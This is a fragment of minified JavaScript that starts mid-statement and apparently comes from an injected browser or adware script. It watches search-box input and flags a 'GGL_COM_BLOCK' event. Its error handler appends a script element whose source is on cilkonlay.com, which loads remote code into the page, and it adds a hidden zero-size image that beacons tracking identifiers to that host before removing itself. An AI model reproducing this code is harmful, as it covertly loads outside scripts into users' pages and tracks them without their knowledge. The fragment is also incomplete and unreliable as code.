h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52564","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8597","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));